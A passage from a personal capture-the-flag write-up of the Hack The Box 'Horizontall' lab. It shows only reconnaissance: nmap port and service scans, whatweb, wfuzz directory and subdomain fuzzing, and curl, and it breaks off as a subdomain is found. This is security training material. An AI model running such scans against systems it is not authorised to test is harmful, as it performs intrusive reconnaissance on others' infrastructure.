

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
I continue with my practice to improve my skills in the field of pentesting, now it’s time to perform the Hack The Box Horizontall box, which is a machine with a Linux operating system and rated by the community as Easy. I’m already improving and respecting the methodology to obtain the results in a more efficient way, a good enumeration is the key to start on the right foot.

I use the htbExplorer script to deploy the box, and I can start the reconnaissance phase. Taking advantage of the TTL (amount of time or “hops”) I can have some certainty about the operating system of the box. With nmap I discover the exposed ports on the victim machine, in this case there are only two, 22 and 80, which by default are the SSH and HTTP protocol.
./htbExplorer -d Horizontall
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.105 -oG allPorts

I am still looking for more information on the services exposed, with nmap, using their basic scripts. And with the information obtained I can search the internet for the codename with Launchpad. It also shows me a url address (http://horizontall.htb), which I add to my hosts so that my machine can resolve correctly, once the domain is added I can check that everything works correctly from my shell and from the browser.
nmap -sCV -p22,80 10.10.11.105 -oN targeted
cat targeted
# OpenSSH 7.6p1 Ubuntu 4ubuntu0.5
# google.com--> OpenSSH 7.6p1 4ubuntu0.5 launchpad
# Bionic
# nginx 1.14.0
# google.com --> nginx 1.14.0 launchpad
# Bionic
nvim /etc/hosts


Now I want to know what technologies the web service of the victim machine uses, if I use wathweb and Wappalyzer, I don’t have much information that can help me at the moment. I browse a bit through the web page and it seems to have very little content, there is a form to contact, but analyzing the source code I see that it does not have any actic functionality associated.
whatweb http://10.10.11.105



I try to enumerate the web service with wfuzz, looking for subdirectories or subdomains, but I can’t find anything. I look at the source code of the web page and I can see some javascript file paths.
wfuzz -c -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://horizontall.htb/FUZZ
wfuzz -c --hc=404 --hh=901 -L -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -H "Host: FUZZ.horizontall.htb" http://10.10.11.105/


I’m going to use my shell to access the .js content, but to make the screen output clearer I’m going to use htmlq tool. Unfortunately on my machine, due to version errors of the cargo binary, I can not install it, I looked for different ways and they take me a long time, I will leave it for another time, now I will only resort to the basic Linux commands to order the output.
apt install cargo
cargo install htmlq


When I start to sort and filter the content obtained by making requests from the shell with curl, it filters a subdomain that I could not find with wfuzz, I immediately add it to the list of 